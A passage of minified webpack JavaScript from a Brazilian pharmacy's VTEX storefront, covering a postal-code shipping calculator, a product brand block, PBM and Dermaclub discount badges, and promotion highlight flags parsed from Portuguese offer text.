Object(i.createElement)(L,B({viewBox:"0 0 476 124"},e),Object(i.createElement)("rect",{x:"48",y:"8",width:"88",height:"6",rx:"3"}),Object(i.createElement)("rect",{x:"48",y:"26",width:"52",height:"6",rx:"3"}),Object(i.createElement)("rect",{x:"0",y:"56",width:"410",height:"6",rx:"3"}),Object(i.createElement)("rect",{x:"0",y:"72",width:"380",height:"6",rx:"3"}),Object(i.createElement)("rect",{x:"0",y:"88",width:"178",height:"6",rx:"3"}),Object(i.createElement)("circle",{cx:"20",cy:"20",r:"20"}))},H=L,Q=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return r.a.createElement("div",{className:I.a.shippingContainer},r.a.createElement(H,Object(F.a)({className:I.a.shippingContainerLoader,style:{width:"100%",height:"100%"},width:500,height:40,preserveAspectRatio:"xMinYMin meet"},e),r.a.createElement("rect",Object(F.a)({height:"100%",width:"7em"},e[I.a.shippingZipcodeLabelLoader])),r.a.createElement("rect",Object(F.a)({height:"100%",width:"15em",x:"8em"},e[I.a.shippingInputLoader]))))},q=function(e){var t,n=e.skuId,o=e.seller,l=(e.country,e.loading),s=e.loaderStyles,c=e.onAddressChange,d=e.address,u=e.isValid,p=e.onCalculateShipping,m=e.shipping,v=e.pricingMode,g=e.noShippingAvailable,h=Object(f.useIntl)(),b=Object(i.useState)(!1),E=Object(a.a)(b,2),x=E[0],_=E[1];if(!o||!n)return r.a.createElement(Q,s);(null!==(t=null==d?void 0:d.postalCode)&&void 0!==t?t:"").toString().trim();return r.a.createElement(i.Fragment,null,r.a.createElement("div",{className:"".concat(I.a.shippingContainer," t-small c-on-base")},r.a.createElement(O.a,{country:"BRA",shouldUseIOFetching:!0},r.a.createElement(N.a,{Input:S.StyleguideInput,address:d,onChangeAddress:c,autoCompletePostalCode:!0,disabled:l},r.a.createElement("div",{className:I.a.inputWrapper},r.a.createElement("div",{className:I.a.inputWithButton},r.a.createElement(k.a,{onSubmit:p}),r.a.createElement("button",{className:I.a.calculateButton,type:"button",onClick:function(){x?(c(Object.assign(Object.assign({},d),{postalCode:""})),_(!1)):(_(!0),p())},disabled:!u||l},l?r.a.createElement(y.a,{size:16}):x?h.formatMessage({id:"Alterar"}):h.formatMessage({id:"Calcular"}))))))),g&&r.a.createElement("div",{className:I.a.noShippingMessage},"Infelizmente, o produto não está disponível para o CEP informado :("),r.a.createElement(A,{shipping:m,pricingMode:v}))};q.defaultProps={pricingMode:"individualItems"};var W=q,z=n(281),$=n.n(z);var G=function(e){var t=e.country,n=e.seller,o=e.skuId,l=e.loaderStyles,s=e.onShippingAddressUpdate,u=void 0===s?function(e){}:s,p=e.initialPostalCode,m=void 0===p?void 0:p,v=e.shouldUpdateOrderForm,g=e.pricingMode,f=e.selectedQuantity,b=Object(i.useState)(null),y=Object(a.a)(b,2),E=y[0],O=y[1],x=Object(i.useState)(!1),N=Object(a.a)(x,2),_=N[0],k=N[1],S=Object(i.useState)(!1),C=Object(a.a)(S,2),T=C[0],j=C[1],R=function(){var e=arguments.length>1?arguments[1]:void 0,t=Object(i.useState)((function(){return Object(d.addValidation)(h("BRA",e))})),n=Object(a.a)(t,2),r=n[0],o=n[1],l=Object(i.useState)(!!e),s=Object(a.a)(l,2),c=s[0],u=s[1],p=function(e){var t=Object.assign(Object.assign({},r),e);o(t),u(t.postalCode.valid)};return{address:r,updateAddress:p,isValid:c}}(t,m),w=R.address,D=R.updateAddress,M=R.isValid,I=Object(c.useApolloClient)(),P=Object(i.useCallback)((function(e){e&&e.preventDefault(),k(!0),j(!1);var a=Object(d.removeValidation)(w);I.query({query:$.a,variables:{country:t,postalCode:a.postalCode,items:[{quantity:f,id:o,seller:n}]}}).then((function(e){var t,n=e.data.shipping;O(n),(null===(t=null==n?void 0:n.logisticsInfo)||void 0===t?void 0:t.length)>0&&n.logisticsInfo.some((function(e){var t;return(null===(t=e.slas)||void 0===t?void 0:t.length)>0}))||j(!0)})).then((function(){if(v)return null==u?void 0:u(a)})).catch((function(e){console.error(e),j(!0)})).finally((function(){k(!1)}))}),[w,I,t,n,o,f,u,v]),A=Object(i.useRef)(!1);return Object(i.useEffect)((function(){A.current&&(A.current=!1)}),[n]),Object(i.useEffect)((function(){A.current||(A.current=!0,w&&M&&P())}),[P,w,M]),r.a.createElement(W,{skuId:o,seller:n,country:"BRA",loaderStyles:l,loading:_,address:w,isValid:M,shipping:E,pricingMode:g,selectedQuantity:f,noShippingAvailable:T,onAddressChange:D,onCalculateShipping:P})},J=function(e){e.country;var t,n=e.skuId,a=e.seller,i=e.loaderStyles,o=e.shouldUpdateOrderForm,l=e.pricingMode,s=e.selectedQuantity,c=Object(u.useOrderShipping)().updateSelectedAddress,d=Object(p.useOrderForm)().orderForm,m=null===(t=null==d?void 0:d.shipping)||void 0===t?void 0:t.selectedAddress;return r.a.createElement(G,{skuId:n,seller:a,country:"BRA",loaderStyles:i,initialPostalCode:(null==d?void 0:d.canEditData)||(null==m?void 0:m.isDisposable)?null==m?void 0:m.postalCode:void 0,onShippingAddressUpdate:c,shouldUpdateOrderForm:o,pricingMode:l,selectedQuantity:s})},K=function(e){return Object(p.useOrderForm)().loading?r.a.createElement(Q,e.loaderStyles):e.children},X=function(e){var t,n,a,o,c,d,p=Object(s.useRuntime)().culture,m=Object(i.useContext)(l.a),v=(e.country||p.country,e.skuId||(null===(t=null==m?void 0:m.selectedItem)||void 0===t?void 0:t.itemId)),g=null===(n=null==m?void 0:m.selectedQuantity)||void 0===n?void 0:n.toString(),h=e.pricingMode,f=e.seller;if(!f){var b=function(e){if(e&&0!==e.length){var t=e.find((function(e){return e.sellerDefault}));return t||e[0]}}(null===(a=null==m?void 0:m.selectedItem)||void 0===a?void 0:a.sellers);b&&(f=b.sellerId)}var y=e.shouldUpdateOrderForm,E=void 0===y||y;return!0!==(null===(d=null===(c=null===(o=window.__RUNTIME__)||void 0===o?void 0:o.settings)||void 0===c?void 0:c["vtex.store"])||void 0===d?void 0:d.enableOrderFormOptimization)?r.a.createElement(G,{country:"BRA",skuId:v,seller:f,pricingMode:h,selectedQuantity:g,loaderStyles:e.loaderStyles}):r.a.createElement(u.OrderShippingProvider,null,r.a.createElement(K,null,r.a.createElement(J,{country:"BRA",seller:f,skuId:v,loaderStyles:e.loaderStyles,pricingMode:h,selectedQuantity:g,shouldUpdateOrderForm:E})))};t.default=X},96:function(e,t){e.exports=__RENDER_8_COMPONENTS__["vtex.address-form@4.x/helpers"]},97:function(e,t){e.exports=__RENDER_8_COMPONENTS__["vtex.order-shipping@0.x/OrderShipping"]}},[[463,"common"]]]);
  },function(){
    (window.webpackJsonpdrogariavenancio_store_2_0_169=window.webpackJsonpdrogariavenancio_store_2_0_169||[]).push([["ProductBrand"],{0:function(e,n){e.exports=React},12:function(e,n){e.exports=__RENDER_8_RUNTIME__},15:function(e,n){e.exports=__RENDER_8_COMPONENTS__["vtex.product-context@0.x/useProduct"]},261:function(e,n){var a={kind:"Document",definitions:[{kind:"OperationDefinition",operation:"query",name:{kind:"Name",value:"brand"},variableDefinitions:[{kind:"VariableDefinition",variable:{kind:"Variable",name:{kind:"Name",value:"id"}},type:{kind:"NamedType",name:{kind:"Name",value:"Int"}},directives:[]}],directives:[{kind:"Directive",name:{kind:"Name",value:"context"},arguments:[{kind:"Argument",name:{kind:"Name",value:"sender"},value:{kind:"StringValue",value:"drogariavenancio.store@2.0.169",block:!1}}]}],selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"brand"},arguments:[{kind:"Argument",name:{kind:"Name",value:"id"},value:{kind:"Variable",name:{kind:"Name",value:"id"}}}],directives:[{kind:"Directive",name:{kind:"Name",value:"runtimeMeta"},arguments:[{kind:"Argument",name:{kind:"Name",value:"hash"},value:{kind:"StringValue",value:"4741042c3871687bb6318a6593c0273bac4fe0d2207ef71427422bf15b1cff14",block:!1}}]}],selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"slug"},arguments:[],directives:[]},{kind:"Field",name:{kind:"Name",value:"name"},arguments:[],directives:[]},{kind:"Field",name:{kind:"Name",value:"imageUrl"},arguments:[],directives:[]},{kind:"Field",name:{kind:"Name",value:"active"},arguments:[],directives:[]},{kind:"Field",name:{kind:"Name",value:"__typename"},arguments:[],directives:[]}]}}]}}],loc:{start:0,end:244}};a.loc.source={body:'query brand($id: Int) @context(sender: "drogariavenancio.store@2.0.169") {\n  brand(id: $id) @runtimeMeta(hash: "4741042c3871687bb6318a6593c0273bac4fe0d2207ef71427422bf15b1cff14") {\n    slug\n    name\n    imageUrl\n    active\n    __typename\n  }\n}\n',name:"GraphQL request",locationOffset:{line:1,column:1}};var t={};function i(e,n){for(var a=0;a<e.definitions.length;a++){var t=e.definitions[a];if(t.name&&t.name.value==n)return t}}a.definitions.forEach((function(e){if(e.name){var n=new Set;!function e(n,a){if("FragmentSpread"===n.kind)a.add(n.name.value);else if("VariableDefinition"===n.kind){var t=n.type;"NamedType"===t.kind&&a.add(t.name.value)}n.selectionSet&&n.selectionSet.selections.forEach((function(n){e(n,a)})),n.variableDefinitions&&n.variableDefinitions.forEach((function(n){e(n,a)})),n.definitions&&n.definitions.forEach((function(n){e(n,a)}))}(e,n),t[e.name.value]=n}})),e.exports=a,e.exports.brand=function(e,n){var a={kind:e.kind,definitions:[i(e,n)]};e.hasOwnProperty("loc")&&(a.loc=e.loc);var r=t[n]||new Set,o=new Set,c=new Set;for(r.forEach((function(e){c.add(e)}));c.size>0;){var d=c;c=new Set,d.forEach((function(e){o.has(e)||(o.add(e),(t[e]||new Set).forEach((function(e){c.add(e)})))}))}return o.forEach((function(n){var t=i(e,n);t&&a.definitions.push(t)})),a}(a,"brand")},28:function(e,n){e.exports=regeneratorRuntime},34:function(e,n){e.exports=ReactApollo},389:function(e,n,a){"use strict";a.r(n),function(e){var n=a(2);a.p=Object(n.getPublicPath)("drogariavenancio.store@2.0.169");var t=Object(n.register)((function(){return a(509)}),e,"drogariavenancio.store@2.0.169","drogariavenancio.store@2.x","ProductBrand");t.renderHotReload,t.setupHMR}.call(this,a(10)(e))},390:function(e,n,a){},509:function(e,n,a){"use strict";a.r(n);var t=a(3),i=a.n(t),r=a(7),o=a(1),c=a(0),d=a.n(c),u=a(34),l=a(15),s=a.n(l),v=a(12),m=a(45),f=a.n(m),b=a(261),p=a.n(b),k=(a(390),function(){var e,n,a,t,l,m=s()().product,b=s()(),k=Object(c.useState)(!1),g=Object(o.a)(k,2),h=g[0],N=g[1],E=Object(c.useState)(!1),S=Object(o.a)(E,2),x=S[0],_=S[1],O=Object(c.useState)(""),j=Object(o.a)(O,2),w=j[0],y=j[1],D=Object(c.useState)(""),R=Object(o.a)(D,2),M=R[0],q=R[1],F=Object(c.useState)(),P=Object(o.a)(F,2),V=P[0],A=P[1],T=Object(u.useQuery)(p.a,{variables:{id:m.brandId}}).data,H=function(){var e=Object(r.a)(i.a.mark((function e(n,a){var t;return i.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(e.prev=0,!a){e.next=6;break}return e.next=4,fetch(n,{mode:"cors"});case 4:return t=e.sent,e.abrupt("return",404!==t.status);case 6:return e.abrupt("return",!1);case 9:return e.prev=9,e.t0=e.catch(0),e.abrupt("return",!1);case 12:case"end":return e.stop()}}),e,null,[[0,9]])})));return function(n,a){return e.apply(this,arguments)}}(),I=function(){var e=Object(r.a)(i.a.mark((function e(){var n,a,t,r,o;return i.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return o="",e.next=3,H("/arquivos/brand-".concat(null===(n=null==T?void 0:T.brand)||void 0===n?void 0:n.slug,".png"),null===(a=null==T?void 0:T.brand)||void 0===a?void 0:a.slug);case 3:if(!e.sent){e.next=9;break}o="/arquivos/brand-".concat(null===(t=null==T?void 0:T.brand)||void 0===t?void 0:t.slug,".png"),q(o),A(!0),e.next=11;break;case 9:A(!1),q(null===(r=null==T?void 0:T.brand)||void 0===r?void 0:r.name);case 11:case"end":return e.stop()}}),e)})));return function(){return e.apply(this,arguments)}}();Object(c.useEffect)((function(){b.product.properties.map((function(e){return"Descrição"===e.name&&y(e.values[0]),!0})),setTimeout((function(){var e=document.querySelectorAll(".product-brand .product-brand-description");N(e[0].clientHeight>=68)}),200)}),[b]),Object(c.useEffect)((function(){I()}),[T]),Object(c.useEffect)((function(){setTimeout((function(){var e=document.querySelectorAll(".product-brand .product-brand-description");e[0].style.maxHeight=x?"2000px":"68px"}),210)}),[x]);return d.a.createElement("div",{className:"product-brand"},d.a.createElement("div",{className:"product-brand-image-and-link"},V?d.a.createElement("a",{href:"/".concat(null===(e=null==T?void 0:T.brand)||void 0===e?void 0:e.slug)},d.a.createElement("img",{src:M,alt:null===(n=null==T?void 0:T.brand)||void 0===n?void 0:n.name,className:"product-brand-image"})):d.a.createElement("div",{className:"product-brand-image-placeholder"},d.a.createElement("a",{style:{color:"#184595",fontWeight:"700",textDecoration:"none"},href:"/".concat(null===(a=null==T?void 0:T.brand)||void 0===a?void 0:a.slug)},null===(t=null==T?void 0:T.brand)||void 0===t?void 0:t.name)),d.a.createElement(v.Link,{to:"/".concat(null===(l=null==T?void 0:T.brand)||void 0===l?void 0:l.slug),className:"product-brand-link"},"Ver produtos da marca")),d.a.createElement("div",{className:"product-brand-description"},d.a.createElement("h2",{className:"product-description-header"},"Descrição"),""!==w&&f()("".concat(w))),d.a.createElement("div",{className:"product-brand-description-show-more"},h&&""!==w&&d.a.createElement("button",{onClick:function(){_(!x)}},x?"Menos":"Mais"," detalhes do produto")))});k.schema={title:"Bloco de Marcas"};var g=k;n.default=g},87:function(e,n){}},[[389,"common",0,2]]]);
  },function(){
    (window.webpackJsonpdrogariavenancio_store_2_0_169=window.webpackJsonpdrogariavenancio_store_2_0_169||[]).push([["ProductHighlightsPbm"],{0:function(t,e){t.exports=React},15:function(t,e){t.exports=__RENDER_8_COMPONENTS__["vtex.product-context@0.x/useProduct"]},28:function(t,e){t.exports=regeneratorRuntime},399:function(t,e,r){"use strict";r.r(e),function(t){var e=r(2);r.p=Object(e.getPublicPath)("drogariavenancio.store@2.0.169");var n=Object(e.register)((function(){return r(515)}),t,"drogariavenancio.store@2.0.169","drogariavenancio.store@2.x","ProductHighlightsPbm");n.renderHotReload,n.setupHMR}.call(this,r(10)(t))},43:function(t,e,r){"use strict";r.d(e,"a",(function(){return o}));var n=r(3),a=r.n(n),c=r(7);var u=function(t){return fetch("/_v/pbm/".concat(t)).then((function(t){return t.json()}))};function o(){var t={storeValue:function(t,e){try{localStorage.setItem(t,JSON.stringify(e))}catch(t){console.error(t)}},getStoredValue:function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;try{var r=localStorage.getItem(t);return r?JSON.parse(r):e}catch(t){console.error(t)}}},e=t.getStoredValue,r=t.storeValue;function n(){return(n=Object(c.a)(a.a.mark((function t(e){var r,n;return a.a.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.next=2,u("product?ean=".concat(e));case 2:if(n=t.sent,!((null===(r=null==n?void 0:n.data)||void 0===r?void 0:r.length)>0)){t.next=5;break}return t.abrupt("return",n.data[0]);case 5:return t.abrupt("return",!1);case 6:case"end":return t.stop()}}),t)})))).apply(this,arguments)}function o(){return i.apply(this,arguments)}function i(){return(i=Object(c.a)(a.a.mark((function t(){var n,c,o,i;return a.a.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(n=e("pbmProds"),c=(new Date).toLocaleDateString(),(null==n?void 0:n.all)&&n.date===c){t.next=13;break}return t.next=5,u("products");case 5:if(o=t.sent){t.next=10;break}return t.next=9,u("products");case 9:o=t.sent;case 10:return i={all:null==o?void 0:o.data,date:c},r("pbmProds",i),t.abrupt("return",o.data);case 13:return t.abrupt("return",n.all);case 14:case"end":return t.stop()}}),t)})))).apply(this,arguments)}function s(){return(s=Object(c.a)(a.a.mark((function t(e){var r,n,c;return a.a.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.next=2,o();case 2:if(r=t.sent,0!==(n=r.filter((function(t){return t.code===e}))).length){t.next=6;break}return t.abrupt("return",null);case 6:return c=n.reduce((function(t,e){return!t||e.salePrice&&e.salePrice<t.salePrice?e:t})),t.abrupt("return",c);case 8:case"end":return t.stop()}}),t)})))).apply(this,arguments)}function l(){return(l=Object(c.a)(a.a.mark((function t(e,r){var n,c;return a.a.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(null==r?void 0:r.some((function(t){return"1500"===t.id}))){t.next=7;break}return t.next=3,o();case 3:if(n=t.sent,!(c=n.find((function(t){return t.code===e})))){t.next=7;break}return t.abrupt("return","dermaclub"!==c.pbm.toLowerCase()?"pbm":"dermaclub");case 7:return t.abrupt("return",!1);case 8:case"end":return t.stop()}}),t)})))).apply(this,arguments)}return{checkIsPbm:function(t,e){return l.apply(this,arguments)},checkPbmData:function(t){return s.apply(this,arguments)},getPbmProds:o,getPbmProdDetails:function(t){return n.apply(this,arguments)}}}},515:function(t,e,r){"use strict";r.r(e);var n=r(3),a=r.n(n),c=r(7),u=r(1),o=r(0),i=r.n(o),s=r(15),l=r.n(s),p=r(43),d=r(94),f=r.n(d),b=function(){var t,e=(null!==(t=l()())&&void 0!==t?t:{}).product,r=Object(p.a)().checkPbmData,n=Object(o.useState)(!1),s=Object(u.a)(n,2),d=s[0],b=s[1],m=function(){var t=Object(c.a)(a.a.mark((function t(){var n;return a.a.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.next=2,r(e.productId);case 2:n=t.sent,b(!!n&&("dermaclub"===n.pbm.toLowerCase()?"dermaclub":"pbm"));case 4:case"end":return t.stop()}}),t)})));return function(){return t.apply(this,arguments)}}();return Object(o.useEffect)((function(){m()}),[e]),d?i.a.createElement("div",{className:"dermaclub"===d?f.a.dermaclubDiscount:f.a.pbmDiscount},"dermaclub"===d?"Dermaclub":"Desconto Laboratório"):i.a.createElement(i.a.Fragment,null)};e.default=b},94:function(t,e,r){t.exports={dermaclubDiscount:"drogariavenancio-store-3mX9FH-FB-NdYy21CgdVYa",pbmDiscount:"drogariavenancio-store-3kbrGbV-3PjKT3Vp6GgRWU"}}},[[399,"common"]]]);
  },function(){
    (window.webpackJsonpdrogariavenancio_store_2_0_169=window.webpackJsonpdrogariavenancio_store_2_0_169||[]).push([[3],{77:function(e,t,a){"use strict";a.d(t,"b",(function(){return n}));var r=a(1),l=a(0),i=a.n(l),c=a(15),x=a.n(c);var p={type:"hide",highlightNames:[]};var s=i.a.createContext(null),h=function(e){var t=e.highlight,a=e.type,r=e.children,c=Object(l.useMemo)((function(){return{highlight:t,type:a}}),[t,a]);return i.a.createElement(s.Provider,{value:c},r)};var n=function(){return Object(l.useContext)(s)};t.a=function(e){var t,a,c,s,n=e.filter,g=void 0===n?p:n,o=e.type,v=void 0===o?"collection":o,d=e.children,u=null!==(t=x()())&&void 0!==t?t:{},f=u.product,m=u.selectedItem,E=null!=m?m:null===(a=null==f?void 0:f.items)||void 0===a?void 0:a[0],b=E?function(e){var t,a,r=null===(t=null==e?void 0:e.sellers)||void 0===t?void 0:t.find((function(e){return e.sellerDefault}));return r||(null===(a=null==e?void 0:e.sellers)||void 0===a?void 0:a[0])}(E):null,y=Object(l.useState)(""),N=Object(r.a)(y,2),w=N[0],A=N[1],P=Object(l.useState)(""),U=Object(r.a)(P,2),O=U[0],L=U[1],j=Object(l.useState)(""),G=Object(r.a)(j,2),R=G[0],V=G[1],D=Object(l.useState)(""),$=Object(r.a)(D,2),H=$[0],C=$[1],S=Object(l.useState)(""),W=Object(r.a)(S,2),M=W[0],_=W[1],F=Object(l.useState)(""),I=Object(r.a)(F,2),X=I[0],Y=I[1],J=Object(l.useMemo)((function(){var e,t,a,r,l,i,c=null!==(e=null==f?void 0:f.benefits)&&void 0!==e?e:[],x=null!==(t=null==f?void 0:f.clusterHighlights)&&void 0!==t?t:[],p=null!==(r=null===(a=null==b?void 0:b.commertialOffer)||void 0===a?void 0:a.discountHighlights)&&void 0!==r?r:[],s=null!==(i=null===(l=null==b?void 0:b.commertialOffer)||void 0===l?void 0:l.teasers)&&void 0!==i?i:[],h=function(e){return function(t){var a=0!==e.highlightNames.filter((function(e){return t.name.includes(e)||"LEVE X PAGUE Y"===e&&t.name.replace(/–/g,"-").replace(/\s+/g," ").includes("LEVE")&&t.name.replace(/–/g,"-").replace(/\s+/g," ").includes("PAGUE")&&!t.name.replace(/–/g,"-").replace(/\s+/g," ").includes("R$")&&!t.name.replace(/–/g,"-").replace(/\s+/g," ").includes("SAINDO POR R$")||"LEVE X PAGUE Y"===e&&t.name.replace(/–/g,"-").replace(/\s+/g," ").includes("LEVE")&&t.name.replace(/–/g,"-").replace(/\s+/g," ").includes("PAGUE")&&t.name.replace(/–/g,"-").replace(/\s+/g," ").includes("SAINDO POR R$")||"LEVE X PAGUE Y"===e&&t.name.replace(/–/g,"-").replace(/\s+/g," ").includes("LEVE 2 UNIDADES")&&t.name.replace(/–/g,"-").replace(/\s+/g," ").includes("PAGUE R$")&&t.name.replace(/–/g,"-").replace(/\s+/g," ").includes("EM CADA")||"LEVE X PAGUE Y"===e&&t.name.replace(/–/g,"-").replace(/\s+/g," ").includes("LEVE 2 UN")&&t.name.replace(/–/g,"-").replace(/\s+/g," ").includes("PAGUE R$")&&t.name.replace(/–/g,"-").replace(/\s+/g," ").includes("EM CADA")||"LEVE X PAGUE Y"===e&&t.name.replace(/–/g,"-").replace(/\s+/g," ").includes("LEVE 2UND")&&t.name.replace(/–/g,"-").replace(/\s+/g," ").includes("PAGUE R$")&&t.name.replace(/–/g,"-").replace(/\s+/g," ").includes("EM CADA")||"LEVE X PAGUE Y"===e&&t.name.replace(/–/g,"-").replace(/\s+/g," ").includes("COMPRE JUNTO")})).length;return!("hide"===e.type&&a||"show"===e.type&&!a)}}(g);if("collection"===v)return x.filter(h);if("promotion"===v)return p.filter(h);if("teaser"===v){var n=s.filter(h)[0];if(n){var o=n.name.replace(/–/g,"-").trim(),d=o.normalize("NFD").replace(/\s+/g," ").replace(/\b02\b/g,"2").replace(/\b03\b/g,"3").replace(/,/g,".").replace(/R\$\s*/g,"R$");d.includes("LEVE 2 E PAGUE R$")||d.includes("LEVE 3 E PAGUE R$")?A(o):d.includes("LEVE 2 UNIDADES E PAGUE R$")||d.includes("LEVE 2 UN E PAGUE R$")||d.includes("LEVE 2UND E PAGUE R$")?_(o):d.includes("LEVE")&&d.includes("PAGUE")&&!d.includes("R$")?L(o):d.includes("% OFF NA")?V(o):d.includes("LEVE")&&d.includes("PAGUE")&&d.includes("SAINDO POR R$")?C(o):d.includes("COMPRE JUNTO")&&Y(o)}return s.filter(h)}return"benefits"===v?c.filter(h):[]}),[g,null==f?void 0:f.benefits,null==f?void 0:f.clusterHighlights,null===(c=null==b?void 0:b.commertialOffer)||void 0===c?void 0:c.discountHighlights,null===(s=null==b?void 0:b.commertialOffer)||void 0===s?void 0:s.teasers,v]);return f?i.a.createElement(i.a.Fragment,null,J.map((function(e,t){var a;return i.a.createElement(h,{key:t,type:v,highlight:e},""!==w&&i.a.createElement("div",{"data-highlight-name":w,"data-highlight-type":"teaser",className:"vtex-product-highlights-2-x-productHighlightWrapper vtex-product-highlights-2-x-productHighlightWrapper--payless"},i.a.createElement("div",{className:"vtex-rich-text-0-x-container vtex-rich-text-0-x-container--flag-payless vtex-rich-text-0-x-container--double-flag vtex-rich-text-0-x-container--double-flag-1 flex tl items-start justify-start t-body c-on-base"},i.a.createElement("div",{className:"vtex-rich-text-0-x-wrapper vtex-rich-text-0-x-wrapper--flag-payless vtex-rich-text-0-x-wrapper--double-flag vtex-rich-text-0-x-wrapper--double-flag-1"},i.a.createElement("p",{className:"lh-copy vtex-rich-text-0-x-paragraph vtex-rich-text-0-x-paragraph--flag-payless vtex-rich-text-0-x-paragraph--double-flag vtex-rich-text-0-x-paragraph--double-flag-1"},w.toLowerCase().includes("leve 02")?"Leve 2":"Leve 3"))),i.a.createElement("div",{className:"vtex-rich-text-0-x-container vtex-rich-text-0-x-container--flag-payless vtex-rich-text-0-x-container--double-flag vtex-rich-text-0-x-container--double-flag-2  flex tl items-start justify-start t-body c-on-base"},i.a.createElement("div",{className:"vtex-rich-text-0-x-wrapper vtex-rich-text-0-x-wrapper--flag-payless vtex-rich-text-0-x-wrapper--double-flag vtex-rich-text-0-x-wrapper--double-flag-2"},i.a.createElement("p",{className:"lh-copy vtex-rich-text-0-x-paragraph vtex-rich-text-0-x-paragraph--flag-payless vtex-rich-text-0-x-paragraph--double-flag vtex-rich-text-0-x-paragraph--double-flag-2"},"Por ",w.split("EM CADA")[0].split("PAGUE")[1]," ","cada")))),""!==O&&i.a.createElement("div",{"data-highlight-name":O,"data-highlight-type":"teaser",className:"vtex-product-highlights-2-x-productHighlightWrapper vtex-product-highlights-2-x-productHighlightWrapper--payless"},i.a.createElement("div",{className:"vtex-rich-text-0-x-container vtex-rich-text-0-x-container--flag-payless vtex-rich-text-0-x-container--double-flag vtex-rich-text-0-x-container--double-flag-1 flex tl items-start justify-start t-body c-on-base"},i.a.createElement("div",{className:"vtex-rich-text-0-x-wrapper vtex-rich-text-0-x-wrapper--flag-payless vtex-rich-text-0-x-wrapper--double-flag vtex-rich-text-0-x-wrapper--double-flag-1"},i.a.createElement("p",{className:"lh-copy vtex-rich-text-0-x-paragraph vtex-rich-text-0-x-paragraph--flag-payless vtex-rich-text-0-x-paragraph--double-flag vtex-rich-text-0-x-paragraph--double-flag-1"},"Leve ",O.split("LEVE")[1].split("PAGUE")[0]))),i.a.createElement("div",{className:"vtex-rich-text-0-x-container vtex-rich-text-0-x-container--flag-payless vtex-rich-text-0-x-container--double-flag vtex-rich-text-0-x-container--double-flag-2 flex tl items-start justify-start t-body c-on-base"},i.a.createElement("div",{className:"vtex-rich-text-0-x-wrapper vtex-rich-text-0-x-wrapper--flag-payless vtex-rich-text-0-x-wrapper--double-flag vtex-rich-text-0-x-wrapper--double-flag-2"},i.a.createElement("p",{className:"lh-copy vtex-rich-text-0-x-paragraph vtex-rich-text-0-x-paragraph--flag-payless vtex-rich-text-0-x-paragraph--double-flag vtex-rich-text-0-x-paragraph--double-flag-2"},"Pague"," ",O.split("PAGUE")[1].split(/\s*[-–]\s*/)[0])))),""!==R&&i.a.createElement("div",{"data-highlight-name":R,"data-highlight-type":"teaser",className:"vtex-product-highlights-2-x-productHighlightWrapper vtex-product-highlights-2-x-productHighlightWrapper--payless"},i.a.createElement("div",{className:"vtex-rich-text-0-x-container vtex-rich-text-0-x-container--flag-payless vtex-rich-text-0-x-container--double-flag vtex-rich-text-0-x-container--double-flag-1 flex tl items-start justify-start t-body c-on-base"},i.a.createElement("div",{className:"vtex-rich-text-0-x-wrapper vtex-rich-text-0-x-wrapper--flag-payless vtex-rich-text-0-x-wrapper--double-flag vtex-rich-text-0-x-wrapper--double-flag-1"},i.a.createElement("p",{className:"lh-copy vtex-rich-text-0-x-paragraph vtex-rich-text-0-x-paragraph--flag-payless vtex-rich-text-0-x-paragraph--double-flag vtex-rich-text-0-x-paragraph--double-flag-1"},R.split(" NA ")[0].toLowerCase()))),i.a.createElement("div",{className:"vtex-rich-text-0-x-container vtex-rich-text-0-x-container--flag-payless vtex-rich-text-0-x-container--double-flag vtex-rich-text-0-x-container--double-flag-2 flex  tl items-start justify-start t-body c-on-base"},i.a.createElement("div",{className:"vtex-rich-text-0-x-wrapper vtex-rich-text-0-x-wrapper--flag-payless vtex-rich-text-0-x-wrapper--double-flag vtex-rich-text-0-x-wrapper--double-flag-2"},i.a.createElement("p",{className:"lh-copy vtex-rich-text-0-x-paragraph vtex-rich-text-0-x-paragraph--flag-payless vtex-rich-text-0-x-paragraph--double-flag vtex-rich-text-0-x-paragraph--double-flag-2"},R.split("% OFF")[1].split(/\s*[-–]\s*/)[0].replace(/\bUND\b/gi,"unidade").toLowerCase())))),""!==H&&i.a.createElement("div",{"data-highlight-name":H,"data-highlight-type":"teaser",className:"vtex-product-highlights-2-x-productHighlightWrapper vtex-product-highlights-2-x-productHighlightWrapper--payless"},i.a.createElement("div",{className:"vtex-rich-text-0-x-container vtex-rich-text-0-x-container--flag-payless vtex-rich-text-0-x-container--double-flag vtex-rich-text-0-x-container--double-flag-1 flex tl items-start justify-start t-body c-on-base"},i.a.createElement("div",{className:"vtex-rich-text-0-x-wrapper vtex-rich-text-0-x-wrapper--flag-payless vtex-rich-text-0-x-wrapper--double-flag vtex-rich-text-0-x-wrapper--double-flag-1"},i.a.createElement("p",{className:"lh-copy vtex-rich-text-0-x-paragraph vtex-rich-text-0-x-paragraph--flag-payless vtex-rich-text-0-x-paragraph--double-flag vtex-rich-text-0-x-paragraph--double-flag-1"},"Leve ",H.split("LEVE")[1].split("PAGUE")[0]))),i.a.createElement("div",{className:"vtex-rich-text-0-x-container vtex-rich-text-0-x-container--flag-payless vtex-rich-text-0-x-container--double-flag vtex-rich-text-0-x-container--double-flag-2 flex tl items-start justify-start t-body  c-on-base"},i.a.createElement("div",{className:"vtex-rich-text-0-x-wrapper vtex-rich-text-0-x-wrapper--flag-payless vtex-rich-text-0-x-wrapper--double-flag vtex-rich-text-0-x-wrapper--double-flag-2"},i.a.createElement("p",{className:"lh-copy vtex-rich-text-0-x-paragraph vtex-rich-text-0-x-paragraph--flag-payless vtex-rich-text-0-x-paragraph--double-flag vtex-rich-text-0-x-paragraph--double-flag-2"},"Pague"," ",H.split("PAGUE")[1].split(/\s*[-–]\s*/)[0])))),""!==M&&i.a.createElement("div",{"data-highlight-name":M,"data-highlight-type":"teaser",className:"vtex-product-highlights-2-x-productHighlightWrapper vtex-product-highlights-2-x-productHighlightWrapper--payless"},i.a.createElement("div",{className:"vtex-rich-text-0-x-container vtex-rich-text-0-x-container--flag-payless 